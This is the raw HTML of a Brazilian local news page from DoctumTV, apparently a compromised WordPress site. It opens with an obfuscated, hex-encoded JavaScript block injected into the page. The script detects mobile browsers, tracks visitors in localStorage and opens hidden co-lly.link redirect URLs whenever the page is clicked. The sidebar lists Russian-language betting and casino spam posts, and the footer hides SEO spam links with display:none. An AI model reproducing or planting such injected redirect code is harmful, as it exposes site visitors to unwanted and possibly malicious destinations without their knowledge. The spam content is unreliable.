c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x45\x58\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x41\x48\x52\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x61\x44\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6d\x59\x5a\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                    
                                        
                    
                    <div class="hrline"></div>
                    <div id="comments">
                    <h3 class="additional">Comentários</h3>
					<div class="fb-comments" data-href="https://www.doctumtv.com.br/05/2017/policia-militar-prende-homens-suspeitos-de-assaltar-uma-relojoaria-quarta-feira-em-inhapim/" data-width="700"></div>
</div>
							<h3 class="additional">Posts Relacionados</h3>
			<ul class="related">	
				
						</ul>
			<div style="clear: both;"></div>                                
                    
                    <div style="clear: both;"></div>
                        
                    
                                       
                 <!--   <p>
                        <span class="fl" style="width:45%;">&laquo; <a href="https://www.doctumtv.com.br/05/2017/no-programa-saude-pra-voce-de-hoje-marinalva-soares-conversou-com-o-educador-fisico-jorge-rocha-sobre-esporte-de-aventura/" rel="prev">No programa; “Saúde pra Você” de hoje, Marinalva Soares conversou com o Educador físico Jorge Rocha, sobre esporte de aventura.</a></span>                        <span class="fr" style="width:45%; text-align:right"><a href="https://www.doctumtv.com.br/05/2017/rede-de-ensino-doctum-promove-semana-da-enfermagem-com-palestras-para-os-alunos/" rel="next">Rede de Ensino Doctum promove Semana da Enfermagem com palestras para os alunos.</a> &raquo;</span>                        
                    </p>-->
                    
                    <div style="clear: both;"></div>
        
                    </div>

            </div>

	
                <div style="clear: both;"></div>

        </div>

    
    
    
        <div id="sidebar">
        
        		<div class="widgetable">
	
			<div class="serchwidget"><form class="searchform" method="get" action="https://www.doctumtv.com.br">
<input type="text" name="s" class="s" size="30" value="Pesquisar..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Pesquisar...';}" /><input type="submit" class="searchSubmit" value="" />
</form></div>
		
				        		<div id="hometab">

<ul id="serinfo-nav">

        <!--<li class="li01"><a href="#serpane0">Última</a></li> -->
        <li class="li02"><a href="#serpane1">Mais acessadas</a></li>
        <li class="li03"><a href="#serpane2">Aleatório</a></li>
        <li class="li04"><a href="#serpane3">Tags</a></li>

</ul>

<ul id="serinfo">

  		<li id="serpane0">	
        		
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/1xbet-velikorossiya/">1xbet Великороссия</a></p>
        
        <p class="meta">16 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/1xbet-luchnik-veb-obozrenie-ofitsialnogo-veb-sayta-1khbet-otvety-stavki-nate-aviasport-a-takzhe-bonusy/">1xbet лучник: веб-обозрение официального веб-сайта 1хбет, ответы, ставки нате авиаспорт а также...</a></p>
        
        <p class="meta">16 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/zerkalo-pinap-kazino-aktualnoe-oficialnoe-zerkalo-85/">Зеркало ПинАп Казино: актуальное официальное зеркало Pin Up на сегодня</a></p>
        
        <p class="meta">16 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/strahovaja-kompanija-nsk-dostupnoe-onlajn-7/">Страховая компания «НСК» доступное онлайн страхование</a></p>
        
        <p class="meta">16 jan</p>
        
</div>            	  		</li>


  		<li id="serpane1">
						        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/1xbet-velikorossiya/">1xbet Великороссия</a></p>
        
        <p class="meta">16 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/1xbet-luchnik-veb-obozrenie-ofitsialnogo-veb-sayta-1khbet-otvety-stavki-nate-aviasport-a-takzhe-bonusy/">1xbet лучник: веб-обозрение официального веб-сайта 1хбет, ответы, ставки нате авиаспорт а также...</a></p>
        
        <p class="meta">16 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/zerkalo-pinap-kazino-aktualnoe-oficialnoe-zerkalo-85/">Зеркало ПинАп Казино: актуальное официальное зеркало Pin Up на сегодня</a></p>
        
        <p class="meta">16 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/strahovaja-kompanija-nsk-dostupnoe-onlajn-7/">Страховая компания «НСК» доступное онлайн страхование</a></p>
        
        <p class="meta">16 jan</p>
        
</div>              		</li>
        
        
        
     	<li id="serpane2">	
        					
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/07/2020/caratinga-registra-taxa-de-78-de-recuperados-da-covid-19/" title="Caratinga registra taxa de 78% de recuperados da Covid-19" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2020/07/maria-jose-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2020/07/maria-jose-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2020/07/maria-jose-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2020/07/maria-jose-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/07/2020/caratinga-registra-taxa-de-78-de-recuperados-da-covid-19/">Caratinga registra taxa de 78% de recuperados da Covid-19</a></p>
        
        <p class="meta">30 jul</p>
        
</div>             	
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/03/2019/policias-civil-militar-corpo-de-bombeiros-e-direcao-da-boate-prime-falam-sobre-tiros-disparados-em-casa-noturna/" title="Polícias Civil, Militar, Corpo de Bombeiros e direção da Boate Prime falam sobre tiros disparados em casa noturna" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2019/03/boate-55x55.png" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2019/03/boate-55x55.png 55w, https://www.doctumtv.com.br/wp-content/uploads/2019/03/boate-150x150.png 150w, https://www.doctumtv.com.br/wp-content/uploads/2019/03/boate-90x90.png 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/03/2019/policias-civil-militar-corpo-de-bombeiros-e-direcao-da-boate-prime-falam-sobre-tiros-disparados-em-casa-noturna/">Polícias Civil, Militar, Corpo de Bombeiros e direção da Boate Prime falam...</a></p>
        
        <p class="meta">26 mar</p>
        
</div>             	
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/02/2016/6028/" title="Moradores da rua Augusto de Morais sofrem com a falta de segurança em rua destruída pelas chuvas" >
         <img width="55" height="37" src="https://www.doctumtv.com.br/wp-content/uploads/2016/02/M2U03994.MPG.00_00_05_05.Quadro001.bmp" class="attachment-tabs size-tabs wp-post-image" alt="" title="" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/02/2016/6028/">Moradores da rua Augusto de Morais sofrem com a falta de segurança...</a></p>
        
        <p class="meta">3 fev</p>
        
</div>             	
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/06/2021/vazamento-de-esgoto-na-rua-joao-da-silva-araujo-em-caratinga-ha-mais-de-4-meses-sem-solucao/" title="Vazamento de esgoto na rua João da Silva Araújo em Caratinga há mais de 4 meses sem solução" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2021/06/esgoto-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2021/06/esgoto-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2021/06/esgoto-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2021/06/esgoto-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/06/2021/vazamento-de-esgoto-na-rua-joao-da-silva-araujo-em-caratinga-ha-mais-de-4-meses-sem-solucao/">Vazamento de esgoto na rua João da Silva Araújo em Caratinga há...</a></p>
        
        <p class="meta">8 jun</p>
        
</div>                     </li>
        
        
        
  		<li id="serpane3">
           <a href="https://www.doctumtv.com.br/tag/2020/" class="tag-cloud-link tag-link-3328 tag-link-position-1" style="font-size: 8.5555555555556pt;" aria-label="2020 (41 itens)">2020</a>
<a href="https://www.doctumtv.com.br/tag/acidente/" class="tag-cloud-link tag-link-236 tag-link-position-2" style="font-size: 13.888888888889pt;" aria-label="acidente (124 itens)">acidente</a>
<a href="https://www.doctumtv.com.br/tag/apreensao/" class="tag-cloud-link tag-link-744 tag-link-position-3" style="font-size: 10pt;" aria-label="apreensão (55 itens)">apreensão</a>
<a href="https://www.doctumtv.com.br/tag/assalto/" class="tag-cloud-link tag-link-211 tag-link-position-4" style="font-size: 8.3333333333333pt;" aria-label="assalto (39 itens)">assalto</a>
<a href="https://www.doctumtv.com.br/tag/bombeiros/" class="tag-cloud-link tag-link-84 tag-link-position-5" style="font-size: 7.8888888888889pt;" aria-label="bombeiros (35 itens)">bombeiros</a>
<a href="https://www.doctumtv.com.br/tag/br-116/" class="tag-cloud-link tag-link-340 tag-link-position-6" style="font-size: 11.777777777778pt;" aria-label="BR-116 (81 itens)">BR-116</a>
<a href="https://www.doctumtv.com.br/tag/caminhao/" class="tag-cloud-link tag-link-431 tag-link-position-7" style="font-size: 7.1111111111111pt;" aria-label="caminhão (30 itens)">caminhão</a>
<a href="https://www.doctumtv.com.br/tag/campanha/" class="tag-cloud-link tag-link-403 tag-link-position-8" style="font-size: 10.666666666667pt;" aria-label="campanha (63 itens)">campanha</a>
<a href="https://www.doctumtv.com.br/tag/caratinga/" class="tag-cloud-link tag-link-57 tag-link-position-9" style="font-size: 22pt;" aria-label="Caratinga (676 itens)">Caratinga</a>
<a href="https://www.doctumtv.com.br/tag/carro/" class="tag-cloud-link tag-link-499 tag-link-position-10" style="font-size: 7.6666666666667pt;" aria-label="carro (34 itens)">carro</a>
<a href="https://www.doctumtv.com.br/tag/comercio/" class="tag-cloud-link tag-link-331 tag-link-position-11" style="font-size: 7pt;" aria-label="comércio (29 itens)">comércio</a>
<a href="https://www.doctumtv.com.br/tag/copasa/" class="tag-cloud-link tag-link-712 tag-link-position-12" style="font-size: 7.4444444444444pt;" aria-label="Copasa (32 itens)">Copasa</a>
<a href="https://www.doctumtv.com.br/tag/coronavirus/" class="tag-cloud-link tag-link-4412 tag-link-position-13" style="font-size: 14.666666666667pt;" aria-label="Coronavírus (148 itens)">Coronavírus</a>
<a href="https://www.doctumtv.com.br/tag/covid-19/" class="tag-cloud-link tag-link-4541 tag-link-position-14" style="font-size: 16.333333333333pt;" aria-label="Covid-19 (207 itens)">Covid-19</a>
<a href="https://www.doctumtv.com.br/tag/doacao/" class="tag-cloud-link tag-link-404 tag-link-position-15" style="font-size: 7.6666666666667pt;" aria-label="doação (34 itens)">doação</a>
<a href="https://www.doctumtv.com.br/tag/doctum/" class="tag-cloud-link tag-link-97 tag-link-position-16" style="font-size: 11.222222222222pt;" aria-label="Doctum (71 itens)">Doctum</a>
<a href="https://www.doctumtv.com.br/tag/doctum-acontece/" class="tag-cloud-link tag-link-189 tag-link-position-17" style="font-size: 10.777777777778pt;" aria-label="Doctum Acontece (65 itens)">Doctum Acontece</a>
<a href="https://www.doctumtv.com.br/tag/doctum-tv/" class="tag-cloud-link tag-link-875 tag-link-position-18" style="font-size: 8.5555555555556pt;" aria-label="doctum tv (41 itens)">doctum tv</a>
<a href="https://www.doctumtv.com.br/tag/drogas/" class="tag-cloud-link tag-link-204 tag-link-position-19" style="font-size: 11pt;" aria-label="drogas (68 itens)">drogas</a>
<a href="https://www.doctumtv.com.br/tag/governo/" class="tag-cloud-link tag-link-1801 tag-link-position-20" style="font-size: 7.5555555555556pt;" aria-label="Governo (33 itens)">Governo</a>
<a href="https://www.doctumtv.com.br/tag/homicidio/" class="tag-cloud-link tag-link-231 tag-link-position-21" style="font-size: 9.4444444444444pt;" aria-label="homicidio (49 itens)">homicidio</a>
<a href="https://www.doctumtv.com.br/tag/hospital/" class="tag-cloud-link tag-link-233 tag-link-position-22" style="font-size: 9.6666666666667pt;" aria-label="Hospital (52 itens)">Hospital</a>
<a href="https://www.doctumtv.com.br/tag/inhapim/" class="tag-cloud-link tag-link-115 tag-link-position-23" style="font-size: 10.444444444444pt;" aria-label="inhapim (61 itens)">inhapim</a>
<a href="https://www.doctumtv.com.br/tag/maconha/" class="tag-cloud-link tag-link-145 tag-link-position-24" style="font-size: 7.5555555555556pt;" aria-label="maconha (33 itens)">maconha</a>
<a href="https://www.doctumtv.com.br/tag/manhuacu/" class="tag-cloud-link tag-link-193 tag-link-position-25" style="font-size: 7.8888888888889pt;" aria-label="manhuaçu (35 itens)">manhuaçu</a>
<a href="https://www.doctumtv.com.br/tag/mg/" class="tag-cloud-link tag-link-3068 tag-link-position-26" style="font-size: 10.222222222222pt;" aria-label="mg (58 itens)">mg</a>
<a href="https://www.doctumtv.com.br/tag/militar/" class="tag-cloud-link tag-link-1665 tag-link-position-27" style="font-size: 10.111111111111pt;" aria-label="militar (56 itens)">militar</a>
<a href="https://www.doctumtv.com.br/tag/minas/" class="tag-cloud-link tag-link-3256 tag-link-position-28" style="font-size: 9.4444444444444pt;" aria-label="Minas (49 itens)">Minas</a>
<a href="https://www.doctumtv.com.br/tag/minas-gerais/" class="tag-cloud-link tag-link-386 tag-link-position-29" style="font-size: 8.5555555555556pt;" aria-label="Minas Gerais (41 itens)">Minas Gerais</a>
<a href="https://www.doctumtv.com.br/tag/morte/" class="tag-cloud-link tag-link-788 tag-link-position-30" style="font-size: 9.2222222222222pt;" aria-label="morte (47 itens)">morte</a>
<a href="https://www.doctumtv.com.br/tag/moto/" class="tag-cloud-link tag-link-207 tag-link-position-31" style="font-size: 7.6666666666667pt;" aria-label="moto (34 itens)">moto</a>
<a href="https://www.doctumtv.com.br/tag/operacao/" class="tag-cloud-link tag-link-1824 tag-link-position-32" style="font-size: 8.6666666666667pt;" aria-label="Operação (42 itens)">Operação</a>
<a href="https://www.doctumtv.com.br/tag/pandemia/" class="tag-cloud-link tag-link-4534 tag-link-position-33" style="font-size: 12.111111111111pt;" aria-label="pandemia (86 itens)">pandemia</a>
<a href="https://www.doctumtv.com.br/tag/pm/" class="tag-cloud-link tag-link-670 tag-link-position-34" style="font-size: 10.888888888889pt;" aria-label="PM (66 itens)">PM</a>
<a href="https://www.doctumtv.com.br/tag/policia/" class="tag-cloud-link tag-link-3352 tag-link-position-35" style="font-size: 10.555555555556pt;" aria-label="polícia (62 itens)">polícia</a>
<a href="https://www.doctumtv.com.br/tag/policia-civil/" class="tag-cloud-link tag-link-553 tag-link-position-36" style="font-size: 9.7777777777778pt;" aria-label="Polícia Civil (53 itens)">Polícia Civil</a>
<a href="https://www.doctumtv.com.br/tag/policia-militar/" class="tag-cloud-link tag-link-158 tag-link-position-37" style="font-size: 11.888888888889pt;" aria-label="polícia militar (83 itens)">polícia militar</a>
<a href="https://www.doctumtv.com.br/tag/prefeitura/" class="tag-cloud-link tag-link-338 tag-link-position-38" style="font-size: 10.666666666667pt;" aria-label="prefeitura (63 itens)">prefeitura</a>
<a href="https://www.doctumtv.com.br/tag/prisao/" class="tag-cloud-link tag-link-743 tag-link-position-39" style="font-size: 7.5555555555556pt;" aria-label="prisão (33 itens)">prisão</a>
<a href="https://www.doctumtv.com.br/tag/projeto/" class="tag-cloud-link tag-link-1021 tag-link-position-40" style="font-size: 8.4444444444444pt;" aria-label="projeto (40 itens)">projeto</a>
<a href="https://www.doctumtv.com.br/tag/roubo/" class="tag-cloud-link tag-link-205 tag-link-position-41" style="font-size: 7.8888888888889pt;" aria-label="roubo (35 itens)">roubo</a>
<a href="https://www.doctumtv.com.br/tag/saude/" class="tag-cloud-link tag-link-3200 tag-link-position-42" style="font-size: 8.6666666666667pt;" aria-label="SAUDE (42 itens)">SAUDE</a>
<a href="https://www.doctumtv.com.br/tag/secretaria/" class="tag-cloud-link tag-link-3192 tag-link-position-43" style="font-size: 7.1111111111111pt;" aria-label="secretaria (30 itens)">secretaria</a>
<a href="https://www.doctumtv.com.br/tag/ubaporanga/" class="tag-cloud-link tag-link-265 tag-link-position-44" style="font-size: 10.444444444444pt;" aria-label="Ubaporanga (60 itens)">Ubaporanga</a>
<a href="https://www.doctumtv.com.br/tag/vacina/" class="tag-cloud-link tag-link-842 tag-link-position-45" style="font-size: 9.3333333333333pt;" aria-label="vacina (48 itens)">vacina</a>        </li>
     



</ul>

</div>
<div style="clear: both;"></div>			
</div>        
        </div>
        
    <div id="core_bg"></div>

</div><!-- #core --><div id="footer" class="body2">
    
    	<div class="threecol first"> 
    
		<div class="textwidget custom-html-widget"><div style="display:none"><a href="https://www.ofistasimasoylu.com/" title="ofis">ofis</a>
<a href="https://www.soylunakliyat.com/" title="nakliyat">nakliyat</a></div></div>        
    </div>
    
    
    <div class="threecol">
    
		                
    </div>
    
    <div class="threecol"> 
    
		                
    </div>
    
    <div class="threecol"> 
    
		                
    </div>   
    
    <div class="aboutus">
        
        <div style="clear: both;"></div>
    
                <div style="clear: both;"></div>
        
                
        <div style="clear: both;"></div>
        
        <div class="aboutus_social">

			<ul class="social-menu">















<li class="sprite-youtube"><a title="You Tube" href="https://www.youtube.com/doctumtv">You Tube</a></li>

<li class="sprite-facebook"><a title="Facebook" href="https://www.facebook.com/tvdoctum/">Facebook</a></li>

<li class="sprite-instagram"><a title="Instagram" href="https://www.instagram.com/doctumtv/">Instagram</a></li>
</ul>        
    	</div> 
    
    </div>
    
</div><!-- /#footer  -->

    <div id="copyright">
            
        <div class="fl">
        </div>
    
    
        <div class="fl">
        
                
                <p>&copy; 2026 DoctumTV | Eu me vejo aqui</p>
                
                            
        </div>
    
        <div class="fr">
        
                        
                <p>   <a href="http://fluxsoftwares.com"> Flux Softwares</a></p>
                
                        
        </div>
              
    </div> 
    
</div>
        

<div class="scrollTo_top" style="display: block">

    <a title="Voltar para o Topo" href="#">
    
    	<i class="icon-double-angle-up"></i>
        
    </a>
    
</div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51239254-1', 'auto');
  ga('send', 'pageview');

</script>
<link rel='stylesheet' id='mediaelement-css'  href='https://www.doctumtv.com.br/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.6-78496d1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.doctumtv.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.0.15' type='text/css' media='all' />
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/tabs.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/functions/js/shortcodes.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider-min.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider.start.carousel.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider.start.main.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/superfish.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.hoverIntent.minified.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/css3-mediaqueries.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.prettyPhoto.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.li-scroller.1.0.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/ownScript.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.cookie.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/mobile.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/comment-reply.min.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/wp-embed.min.js?ver=5.0.15'></script>
<script type='text/javascript'>
